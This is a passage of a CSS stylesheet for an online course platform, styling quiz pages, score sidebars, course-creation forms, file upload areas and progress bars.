  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.note-learn .note-body {
  position: relative;
  border: 0;
  width: 100%;
  height: 100%;
  resize: none;
  background: url('../../images/frontend/bg-note.jpg') repeat;
  background-attachment: local;
  font-family: 'Lato', sans-serif;
  font-size: 14px;
  padding: 10px 22px;
  color: #666;
  text-align: left;
  line-height: 40px;
  overflow: auto;
  outline: none;
}
.learning-section-fly .container {
  width: 100%;
  max-width: 1200px;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.learning-section {
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.learn-section {
  background-color: #d4d4d4;
  padding-top: 100px;
  padding-bottom: 100px;
}
.learn-section .title-ct {
  position: relative;
  margin-bottom: 18px;
}
.learn-section .title-ct h3 {
  font-family: 'Lato', sans-serif;
  font-size: 16px;
  color: #262626;
}
.learn-section .title-ct h3 strong {
  display: inline-block;
  font-weight: 700;
  margin-right: 10px;
}
.learn-section .title-ct .skip {
  font-family: 'Lato', sans-serif;
  font-size: 16px;
  font-weight: 700;
  color: #a6a6a6;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.learn-section .title-ct .skip .icon,
.learn-section .title-ct .skip .fa {
  font-size: 12px;
  margin-right: 10px;
}
.learn-section .title-ct .skip:hover {
  color: #37abf2;
}
.learn-section .tt-right {
  position: absolute;
  top: 0;
  right: 0;
}
.learn-section .tt-right label {
  font-family: 'Lato', sans-serif;
  font-size: 16px;
  font-weight: 700;
  color: #666;
  cursor: pointer;
}
.learn-section .tt-right label .icon {
  width: 18px;
  height: 18px;
  border: 1px solid #666;
  line-height: 18px;
  font-size: 8px;
  text-align: center;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  color: transparent;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  margin-left: 12px;
}
.learn-section .tt-right input[type="checkbox"] {
  display: none;
}
.learn-section .tt-right input[type="checkbox"]:checked ~ label .icon {
  color: #666;
}
/* QUIZZ INTRO */
.question-content-wrap {
  background-color: #fff;
}
.question-content-wrap .question-content {
  padding: 60px 30px 60px 60px;
  min-height: 700px;
}
.question-content-wrap .question-content .quest-list {
  margin-top: 25px;
  padding-bottom: 40px;
}
.question-content-wrap .question-content .quest-list ul {
  margin-top: 12px;
}
.question-content-wrap .question-content .quest-list .line {
  border-color: #ddd;
}
.question-content-wrap .question-content .asign-notifi {
  width: 100%;
  margin-top: 28px;
}
.question-content-wrap .question-content .asign-notifi .fa,
.question-content-wrap .question-content .asign-notifi .icon {
  margin-right: 10px;
}
.question-content-wrap .question-content .asign-notifi .notifi-item {
  display: table;
  width: 100%;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  font-size: 13px;
  color: #fff;
  min-height: 40px;
  padding: 10px 14px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  margin-top: 10px;
  margin-bottom: 10px;
}
.question-content-wrap .question-content .asign-notifi .notifi-item .inner {
  display: table-cell;
  vertical-align: middle;
}
.question-content-wrap .question-content .mc-processing {
  background-color: #37ABF2;
}
.question-content-wrap .question-content .mc-ok {
  background-color: #04BFBF;
}
.question-content-wrap .question-content .mc-err {
  background-color: #FF6666;
}
.question-content-wrap .question-content .attachments {
  margin-bottom: 16px;
}
.question-content-wrap .question-content .attachments a {
  display: block;
  font-family: 'Lato', sans-serif;
  font-size: 14px;
  color: #A6A6A6;
  line-height: 50px;
  border-top: 1px solid #d4d4d4;
  border-bottom: 1px solid #d4d4d4;
}
.question-content-wrap .question-content .attachments a .icon {
  margin-right: 10px;
}
.question-content-wrap .question-content .attachments a:hover {
  color: #37abf2;
}
.question-content-wrap .question-content .submityourwork {
  padding-top: 28px;
}
.question-content-wrap .question-content .submityourwork .text-form-editor {
  margin-top: 20px;
}
.question-content-wrap .question-content .form-action input {
  margin: 18px 3px 0 3px;
}
.question-content-wrap .question-content .md {
  color: #525252;
  margin-top: 5px;
  line-height: 1.5em;
}
.question-content-wrap .question-content .sm {
  color: #525252;
  margin-top: 5px;
}
.question-content-wrap .question-content .mc-title {
  margin-bottom: 30px;
}
.question-content-wrap .question-content .meta {
  font-family: 'Lato', sans-serif;
  font-size: 13px;
  color: #A5A5A5;
  margin-top: 8px;
}
.question-content-wrap .question-content .meta a {
  color: #A5A5A5;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.question-content-wrap .question-content .meta a:hover {
  color: #37abf2;
}
.question-content-wrap .question-content p {
  margin-top: 20px;
}
.question-content-wrap .question-content .mc-btn {
  margin-top: 30px;
  margin-right: 6px;
}
.question-content-wrap .question-content .total-time {
  display: inline-block;
  font-family: 'Lato', sans-serif;
  font-size: 14px;
  font-weight: 700;
  color: #666;
  margin-left: 30px;
}
.question-content-wrap .question-content .answer {
  margin-top: 45px;
}
.question-content-wrap .question-content .answer .answer-list {
  margin-top: 25px;
  padding: 0;
}
.question-content-wrap .question-content .answer .answer-list li {
  overflow: hidden;
  margin-top: 8px;
}
.question-content-wrap .question-content .answer .answer-list li label {
  font-size: 14px;
  color: #666;
  cursor: pointer;
  line-height: 1.5em;
}
.question-content-wrap .question-content .answer .answer-list li .icon_radio {
  width: 16px;
  height: 16px;
  border: 2px solid #d4d4d4;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  float: left;
  margin-top: 1px;
  margin-right: 12px;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.question-content-wrap .question-content .answer .answer-list li .icon_check {
  width: 16px;
  height: 16px;
  border: 2px solid #d4d4d4;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  float: left;
  margin-top: 1sspx;
  margin-right: 12px;
  font-size: 12px;
  color: transparent;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.question-content-wrap .question-content .answer .answer-list li input {
  display: none;
}
.question-content-wrap .question-content .answer .answer-list li input:checked ~ label .icon_radio {
  background-color: #37abf2;
  border-color: #37abf2;
}
.question-content-wrap .question-content .answer .answer-list li input:checked ~ label .icon_check {
  color: #37abf2;
  border-color: #37abf2;
}
.download-file-learn {
  background-color: #E0E0E0;
  text-align: center;
  padding: 22px;
}
.download-file-learn a {
  margin: auto;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}
.download-file-learn .icon {
  margin-right: 12px;
}
.question-sidebar {
  position: relative;
  background-color: #eee;
  padding-bottom: 90px;
}
.question-sidebar .title-sb {
  color: #37abf2;
  overflow: hidden;
  margin-right: 10px;
  line-height: 2.2em;
}
.question-sidebar .title-sb span {
  float: right;
}
.question-sidebar .submit {
  position: absolute;
  bottom: 25px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  z-index: 9;
}
.question-sidebar .feedback {
  padding: 25px 22px;
}
.question-sidebar .feedback .title-sb {
  color: #666;
}
.question-sidebar .feedback cite {
  display: block;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  font-size: 13px;
  color: #A6A6A6;
  margin-top: 18px;
}
.question-sidebar .feedback cite a {
  color: #a6a6a6;
}
.question-sidebar .feedback textarea {
  border: 0;
  width: 100%;
  height: 80px;
  resize: none;
  background-color: #FFF;
  font-family: 'Raleway', sans-serif;
  font-size: 13px;
  padding: 15px 20px;
  line-height: 1.5em;
  color: #666;
  margin-top: 10px;
}
.question-sidebar .feedback .form-action input {
  width: 100%;
  margin-top: 15px;
}
.question-sidebar .score-sb .title-sb,
.question-sidebar .score-criteria .title-sb {
  border-bottom: 1px solid #d4d4d4;
}
.question-sidebar .score-criteria ul {
  padding-bottom: 0;
  max-height: 246px;
}
.score-sb,
.score-criteria {
  position: relative;
  padding: 25px 12px 25px 22px;
}
.score-sb .list-wrap,
.score-criteria .list-wrap {
  overflow: hidden;
  padding-right: 10px;
  position: relative;
}
.score-sb ul,
.score-criteria ul {
  padding-bottom: ;
}
.score-sb ul li,
.score-criteria ul li {
  position: relative;
  font-family: 'Lato', sans-serif;
  font-size: 14px;
  color: #666;
  overflow: hidden;
  line-height: 40px;
  border-bottom: 1px solid #d4d4d4;
}
.score-sb ul li span,
.score-criteria ul li span {
  float: right;
}
.score-sb ul li .icon,
.score-criteria ul li .icon {
  display: inline-block;
  width: 11px;
  height: 11px;
  border: 1px solid #a6a6a6;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  margin-right: 12px;
}
.score-sb ul li input,
.score-criteria ul li input {
  position: absolute;
  margin: auto;
  top: 0;
  bottom: 0;
  right: 0;
  border: 1px solid #d4d4d4;
  background-color: #fff;
  width: 67px;
  height: 24px;
  line-height: 24px;
  font-family: 'Lato', sans-serif;
  font-size: 14px;
  color: #666666;
  text-align: center;
  padding: 0 10px;
}
.score-sb ul .active .icon,
.score-criteria ul .active .icon {
  border-color: #37abf2;
  background-color: #37abf2;
}
.score-sb ul .val .icon,
.score-criteria ul .val .icon {
  border-color: #666;
  background-color: #666;
}
.score-sb ul .err .icon,
.score-criteria ul .err .icon {
  border-color: #D93425;
  background-color: #D93425;
}
.table-question {
  margin-top: 32px;
  width: 100%;
}
.table-question thead th {
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  font-size: 14px;
  color: #666;
  line-height: 1.5em;
  padding: 10px 0;
}
.table-question thead .right-answer {
  text-align: right;
}
.table-question tr td {
  border: 1px solid #d4d4d4;
  text-align: center;
  font-family: 'Lato', sans-serif;
  font-size: 13px;
  color: #666;
  line-height: 1.5em;
  padding: 15px 0;
  vertical-align: middle;
}
.table-question tr td:first-child {
  width: 40px;
  background-color: #eee;
}
.table-question tr td .icon-err {
  color: #D93425;
}
.table-question tr td .icon-val {
  color: #37abf2;
}
.table-question tr .td-right-answer {
  width: 100px;
}
.table-question tr .td-quest {
  text-align: left;
  padding-left: 20px;
  padding-right: 20px;
}
/*------CREATE COURSE------------------------------*/
.sub-banner.sub-banner-create-course {
  padding: 30px 0;
}
.sub-banner.sub-banner-create-course h2 {
  margin: 0;
  font-weight: 400;
}
.sub-banner.sub-banner-create-course .icon {
  font-size: 13px;
  color: rgba(225, 225, 225, 0.8);
  text-decoration: underline;
  margin-left: 18px;
}
.create-course-section {
  background-color: #eee;
}
.create-course-sidebar {
  margin-top: 40px;
}
.create-course-sidebar .list-bar {
  padding-bottom: 20px;
  border-bottom: 1px solid #D4D4D4;
  margin: 0;
  padding: 0;
  list-style: none;
}
.create-course-sidebar .list-bar li {
  display: block;
  font-family: 'Lato', sans-serif;
  font-size: 14px;
  color: #666;
  background-color: #DDD;
  line-height: 1.5em;
  padding: 10px 15px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  margin-bottom: 10px;
}
.create-course-sidebar .list-bar li .count {
  display: inline-block;
  width: 28px;
  height: 28px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-color: #eee;
  font-family: 'Lato', sans-serif;
  font-size: 14px;
  color: #666;
  text-align: center;
  line-height: 28px;
  margin-right: 16px;
}
.create-course-sidebar .list-bar .active {
  background-color: #37abf2;
  color: #fff;
}
.create-course-sidebar .list-bar .active .count {
  background-color: #fff;
}
.create-course-sidebar .support {
  margin-top: 22px;
}
.create-course-sidebar .support a {
  display: block;
  font-family: 'Lato', sans-serif;
  font-size: 14px;
  color: #666;
  line-height: 1.5em;
  margin-top: 5px;
}
.create-course-sidebar .support a .icon {
  color: #A6A6A6;
  font-size: 10px;
  min-width: 18px;
  margin-right: 12px;
  text-align: center;
}
.create-course-sidebar .support a:hover {
  color: #37abf2;
}
.create-course-content {
  background-color: #fff;
  padding: 10px 30px;
  margin-top: 40px;
  margin-bottom: 100px;
}
.create-course-content h4 {
  font-family: 'Lato', sans-serif;
  font-size: 16px;
  color: #646472;
  line-height: 1.6em;
}
.create-course-content .create-item {
  padding: 30px 0;
  border-bottom: 2px solid #eee;
}
.create-course-content .create-item .form-item input[type="text"] {
  width: 100%;
  max-width: 112px;
  border: 1px solid #D4D4D4;
  background-color: #fff;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  height: 30px;
  padding: 0 12px;
  font-family: 'Raleway', sans-serif;
  font-size: 13px;
  color: #a6a6a6;
}
.create-course-content .create-item .form-item span {
  display: block;
  font-size: 12px;
  color: #a6a6a6;
  line-height: 1.5em;
  margin-top: 5px;
}
.create-course-content .create-item .form-radio {
  display: inline-block;
  margin-right: 32px;
}
.create-course-content .course-banner .image-info {
  float: left;
  max-width: 270px;
  overflow: hidden;
}
.create-course-content .course-banner .upload-image,
.create-course-content .course-banner .recrop {
  font-family: 'Lato', sans-serif;
  font-size: 14px;
  color: #666;
  margin-bottom: 14px;
  margin-left: 32px;
}
.create-course-content .course-banner .upload-image a,
.create-course-content .course-banner .recrop a {
  color: #666;
}
.create-course-content .course-banner .upload-image .icon,
.create-course-content .course-banner .recrop .icon {
  margin-right: 8px;
}
.create-course-content .course-banner .upload-image:hover a,
.create-course-content .course-banner .recrop:hover a {
  color: #37abf2;
}
.create-course-content .course-banner .upload-recrop {
  display: inline-block;
}
.create-course-content .promo-video .form-item input[type="text"] {
  width: 100%;
  max-width: none;
  border: 1px solid #D4D4D4;
  background-color: #fff;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  height: 30px;
  padding: 0 12px;
  font-family: 'Raleway', sans-serif;
  font-size: 13px;
  color: #a6a6a6;
}
.create-course-content .promo-video .upload-video {
  margin-top: 12px;
  font-family: 'Lato', sans-serif;
  font-size: 14px;
  color: #666;
}
.create-course-content .promo-video .upload-video a {
  color: #666;
}
.create-course-content .promo-video .upload-video a:hover {
  color: #37abf2;
}
.create-course-content .promo-video .upload-video a .icon {
  color: #37abf2;
  margin: 0 10px;
}
.create-course-content .description {
  padding: 30px 0;
  border-bottom: 2px solid #eee;
}
.create-course-content .description .description-editor {
  margin-top: 0;
}
.create-course-content .instructors .author {
  display: table;
  margin-bottom: 15px;
}
.create-course-content .instructors .author .image-author {
  display: table-cell;
  vertical-align: middle;
  width: 30px;
  height: 30px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
}
.create-course-content .instructors .author cite {
  display: table-cell;
  vertical-align: middle;
  font-family: 'Lato', sans-serif;
  font-size: 14px;
  color: #666;
  padding-left: 12px;
}
.create-course-content .instructors .author cite a {
  color: #666;
}
.create-course-content .instructors .author .remove {
  display: table-cell;
  vertical-align: middle;
  padding-left: 12px;
}
.create-course-content .instructors .author .remove .icon {
  color: #F20505;
}
.create-course-content .instructors .add-instructor {
  font-family: 'Lato', sans-serif;
  font-size: 14px;
  color: #A6A6A6;
}
.create-course-content .instructors .add-instructor .icon {
  margin-right: 10px;
  color: #37abf2;
}
.create-course-content .instructors .add-instructor:hover {
  color: #37abf2;
}
.create-course-content .open-date .form-item,
.create-course-content .duration .form-item {
  display: inline-block;
}
.create-course-content .open-date .fa,
.create-course-content .duration .fa {
  margin-left: 15px;
  color: #37abf2;
  font-size: 16px;
}
.create-course-content .open-date span.day,
.create-course-content .duration span.day {
  display: inline-block;
  font-family: 'Lato', sans-serif;
  font-size: 14px;
  color: #646472;
  margin-left: 15px;
}
.create-course-content .form-item input[type="text"] {
  margin-top: 0;
}
.create-course-content .tuition-fee .form-item {
  position: relative;
  display: inline-block;
}
.create-course-content .tuition-fee .form-item input[type="text"] {
  padding-right: 24px;
}
.create-course-content .tuition-fee .form-item .dl {
  position: absolute;
  font-size: 14px;
  color: #a6a6a6;
  margin: 0;
  top: 50%;
  right: 12px;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.create-course-content .table-categories {
  width: 100%;
}
.create-course-content .table-categories td {
  padding: 7px 20px 5px 0;
}
.create-course-content .tool-requirement .form-item input[type="text"],
.create-course-content .tag-item .form-item input[type="text"] {
  max-width: none;
}
.create-course-content .form-action {
  text-align: center;
  margin: 30px 0;
}
.create-course-content .err {
  color: #EC6766;
}
.create-course-content .text-err {
  font-family: 'Lato', sans-serif;
  font-size: 12px;
  color: #a6a6a6;
  line-height: 1.5em;
}
.create-course-content input.error {
  border-color: #FFBFBF !important;
  background-color: #FFBFBF !important;
}
.create-course-content input.valid {
  border-color: #EFFFBF !important;
}
.create-course-content .about-instructor {
  padding: 20px 0;
}
.create-course-content .about-instructor ul {
  list-style-type: none;
}
.create-course-content .about-instructor .image-instructor {
  width: 40px;
  height: 40px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}
.create-course-content .widget {
  padding: 15px 0 15px 28px;
}
.create-course-content .widget .icon {
  left: 0;
}
.create-course-content .current-wrapper {
  margin-top: 20px;
}
.create-course-content .confirm-save {
  padding: 30px 0 10px 0;
  border-top: 2px solid #F6F6F6;
}
.create-course-content .confirm-save input {
  margin: 3px;
}
.create-course-content .mc-item .content-item {
  border-left: 1px solid #eee;
  border-right: 1px solid #eee;
}
.create-course-content .tab-content .tab-pane {
  padding-bottom: 80px;
}
.table-student-submission {
  overflow: auto;
  overflow-y: hidden;
}
.design-course-tabs {
  font-size: 0;
  border-bottom: 1px solid #ddd;
  margin-left: -30px;
  margin-right: -30px;
  margin-top: -10px;
  padding: 0;
}
.design-course-tabs li {
  display: inline-block;
}
.design-course-tabs li a {
  display: block;
  font-family: 'Lato', sans-serif;
  font-size: 16px;
  color: #a6a6a6;
  line-height: 54px;
  padding: 0 33px;
  border-right: 1px solid #ddd;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.design-course-tabs li a .icon,
.design-course-tabs li a .fa {
  margin-right: 10px;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.design-course-tabs li a:hover {
  color: #666;
}
.design-course-tabs li a:hover .icon,
.design-course-tabs li a:hover .fa {
  color: #37abf2;
}
.design-course-tabs .active a {
  color: #666;
}
.design-course-tabs .active a .icon,
.design-course-tabs .active a .fa {
  color: #37abf2;
}
#design-outline .current-wrapper {
  margin-bottom: 25px;
}
#design-outline .current-wrapper .sm {
  display: inline-block;
  vertical-align: middle;
}
#design-outline .current-wrapper .current-outline {
  display: inline-block;
  margin-top: 0;
  margin-bottom: 0;
  margin-left: 22px;
  position: relative;
  top: 2px;
  vertical-align: middle;
}
.total-quest,
.total-assignment {
  position: relative;
  margin-bottom: 32px;
}
.total-quest .sm,
.total-assignment .sm {
  display: inline-block;
  margin-top: 2px;
}
.total-quest .count,
.total-assignment .count {
  display: inline-block;
  font-family: 'Lato', sans-serif;
  font-size: 14px;
  color: #666;
  margin-left: 12px;
}
.total-quest .count span,
.total-assignment .count span {
  font-weight: 700;
  font-size: 16px;
  color: #37abf2;
}
.total-quest .new-question,
.total-assignment .new-question {
  position: absolute;
  top: 0;
  right: 0;
}
.total-quest .new-question .icon,
.total-assignment .new-question .icon,
.total-quest .new-question .fa,
.total-assignment .new-question .fa {
  margin-right: 12px;
}
.table-quest,
.table-assignment {
  table-layout: fixed;
  width: 100%;
}
.table-quest th,
.table-assignment th,
.table-quest td,
.table-assignment td {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.table-quest th.count,
.table-assignment th.count,
.table-quest td.count,
.table-assignment td.count {
  width: 38px;
  padding: 0;
  text-align: center;
}
.table-quest .course-region-tool,
.table-assignment .course-region-tool {
  width: 130px;
}
.table-quest thead,
.table-assignment thead {
  background-color: #eee;
  border-bottom: 2px solid #d8d8d8;
}
.table-quest thead th,
.table-assignment thead th {
  vertical-align: middle;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  font-size: 14px;
  color: #666;
  height: 50px;
  padding: 0 20px;
}
.table-quest tbody tr,
.table-assignment tbody tr {
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.table-quest tbody tr td,
.table-assignment tbody tr td {
  vertical-align: middle;
  font-family: 'Lato', sans-serif;
  font-size: 14px;
  color: #666;
  line-height: 1.5em;
  border-bottom: 2px solid #eee;
  padding: 12px 20px;
}
.table-quest tbody tr:hover,
.table-assignment tbody tr:hover {
  background-color: #f6f6f6;
}
.table-quest tbody tr .count,
.table-assignment tbody tr .count {
  background-color: #ddd;
  font-family: 'Lato', sans-serif;
  font-size: 14px;
  color: #666;
}
.course-region-tool {
  text-align: right;
}
.course-region-tool a,
.course-region-tool button {
  display: inline-block;
  font-size: 14px;
  color: #666;
  margin-left: 14px;
  border: 0;
  background: none;
  padding: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.course-region-tool a:hover,
.course-region-tool button:hover {
  color: #37abf2;
}
.dc-section-info {
  position: relative;
  margin-top: 13px;
}
.dc-section-info .course-region-tool {
  position: absolute;
  top: 50%;
  right: 30px;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.dc-section-info .title-section {
  position: relative;
  padding: 12px 130px 12px 30px;
  background-color: #37ABF2;
}
.dc-section-info .title-section span[contenteditable="true"] {
  display: inline-block;
  min-width: 300px;
}
.dc-section-info .title-section .xsm {
  color: #fff;
}
.dc-section-info .title-section .course-region-tool a,
.dc-section-info .title-section .course-region-tool button {
  color: #fff;
}
.dc-section-info .title-section .toggle-section {
  border: 1px solid #fff;
  width: 22px;
  height: 22px;
  line-height: 20px;
  text-align: center;
}
.dc-section-info .title-section .toggle-section .fa {
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.dc-section-info .title-section .toggle-section.active .fa {
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg);
}
.dc-section-info .dc-course-item {
  margin-top: 13px;
}
.dc-section-info .dc-course-item .dc-content-title {
  position: relative;
  padding: 7px 130px 7px 30px;
  background-color: #eee;
}
.dc-section-info .dc-course-item .dc-item-body {
  padding: 15px 25px;
  border: 2px dashed #D4D4D4;
  border-top: 0;
}
.dc-section-info .dc-course-item .dc-item-body .unit-item {
  display: table;
  width: 100%;
  text-align: center;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  background-color: #eee;
  min-height: 70px;
  padding: 10px;
  margin: 15px 0;
}
.dc-section-info .dc-course-item .dc-item-body .unit-item .inner {
  display: table-cell;
  vertical-align: middle;
}
.dc-section-info .dc-course-item .dc-item-body .unit-item .icon {
  font-size: 14px;
  color: #666;
  margin-top: 2px;
}
.dc-section-info .dc-course-item .dc-item-body .unit-item span {
  display: block;
  font-family: 'Lato', sans-serif;
  font-size: 13px;
  color: #666;
  line-height: 1.5em;
  margin-top: 5px;
}
.dc-btn li {
  display: inline-block;
  margin-right: 6px;
  margin-top: 10px;
  margin-bottom: 10px;
}
.dc-btn li [class*="mc-btn-"] .icon {
  margin-right: 10px;
}
.create-course-content .add-section {
  margin: 20px 0;
}
.create-course-content .add-section .popup-with-zoom-anim .icon {
  margin-right: 10px;
}
.create-course-content .upload-file {
  display: none;
}
.create-course-content .form-item input[type="text"] {
  border: 1px solid #D4D4D4;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  padding: 0 14px;
  height: 30px;
  line-height: 30px;
  font-size: 14px;
  color: #666;
  margin: 0;
  width: auto;
}
.create-course-content .form-item input::-webkit-input-placeholder {
  color: #666;
}
.create-course-content .form-item input:-moz-placeholder {
  color: #666;
}
.create-course-content .form-item input::-moz-placeholder {
  color: #666;
}
.create-course-content .form-item input:-ms-input-placeholder {
  color: #666;
}
.create-course-content .tb-course {
  width: 100%;
}
.create-course-content tr td {
  padding: 15px;
  vertical-align: top;
  overflow: hidden;
}
.create-course-content tr td textarea::-webkit-input-placeholder {
  color: #666;
}
.create-course-content tr td textarea:-moz-placeholder {
  color: #666;
}
.create-course-content tr td textarea::-moz-placeholder {
  color: #666;
}
.create-course-content tr td textarea:-ms-input-placeholder {
  color: #666;
}
.create-course-content tr .label-info {
  background: none;
  width: 140px;
}
.create-course-content tr .label-info label {
  display: inline-block;
  font-weight: 400;
  font-size: 16px;
  color: #666;
}
.create-course-content tr .td-form-item span.name-file {
  display: inline-block;
}
.create-course-content tr.tb-unit-title .form-item input {
  width: 100%;
}
.create-course-content .tr-file .trigger-file {
  font-family: 'Lato', sans-serif;
  color: #666;
}
.create-course-content .tr-file .trigger-file .icon {
  margin-right: 10px;
}
.create-course-content .tr-file .trigger-file:hover {
  color: #37abf2;
}
.create-course-content .tr-file .name-file {
  display: inline-block;
  color: #666;
  float: none;
  padding: 0;
  border: 0;
  cursor: pointer;
}
.create-course-content .tr-file .size-file {
  color: #666;
}
.create-course-content .close-file {
  margin-left: 5px;
}
.create-course-content .close-file .icon {
  font-size: 10px;
  color: #f00;
}
.uploading,
.upload-drag,
.paste-link {
  position: relative;
  text-align: center;
  background-color: #f2f2f2;
  border: 1px dashed #A1ADB9;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  padding: 20px;
  min-height: 115px;
  cursor: default;
}
.uploading .sm,
.upload-drag .sm,
.paste-link .sm {
  font-weight: 700;
  margin: 0;
}
.uploading span,
.upload-drag span,
.paste-link span {
  display: inline-block;
  font-family: 'Lato', sans-serif;
  font-sie: 12px;
  color: #A0ACB8;
  margin-top: 2px;
}
.tb-upload-content td .row {
  margin-left: -24px;
  margin-right: -24px;
}
.tb-upload-content td .row [class*="col-"] {
  padding-left: 24px;
  padding-right: 24px;
}
.upload-drag .or {
  position: absolute;
  font-family: 'Lato', sans-serif;
  font-size: 16px;
  color: #666;
  top: 0;
  right: -35px;
}
.paste-link {
  border: 1px solid #A1ADB9;
  background-color: #fff;
  overflow: hidden;
}
.paste-link input {
  position: absolute;
  width: 100%;
  height: 100%;
  border: 0;
  padding: 15px;
  top: 0;
  left: 0;
  background-color: #fff;
  text-align: center;
  opacity: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.paste-link input:focus {
  opacity: 1;
}
.uploading {
  min-height: 0;
  width: 100%;
  padding: 10px;
  box-shadow: inset 0 0 1px 1px #A1ADB9;
  border: 0;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.uploading .tb-cell {
  padding: 10px;
}
.uploading .add-thumb-wrap {
  width: 150px;
}
.uploading .add-thumb-wrap .add-thumb {
  display: block;
  width: 100%;
  height: 100%;
  border: 1px dashed #A1ADB9;
  background-color: #f2f2f2;
  padding: 20px 10px;
  font-family: 'Lato', sans-serif;
  font-size: 14px;
  color: #666;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.uploading .add-thumb-wrap .add-thumb .icon {
  display: block;
}
.uploading .add-thumb-wrap .add-thumb:hover {
  color: #37abf2;
}
.uploading .cancel-wrap {
  width: 60px;
  vertical-align: top;
  font-family: 'Lato', sans-serif;
  font-size: 14px;
  color: #666;
}
.uploading .cancel-wrap a {
  color: inherit;
}
.uploading .cancel-wrap a:hover {
  color: #37abf2;
}
.progressbar {
  position: relative;
  width: 100%;
  height: 6px;
  overflow: hidden;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  background-color: #fff;
}
.progressbar .up-progress {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  background-color: #37abf2;
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%);
  -webkit-transition: all 0.2s linear 0.2s ease-out 0s;
  -moz-transition: all 0.2s linear 0.2s ease-out 0s;
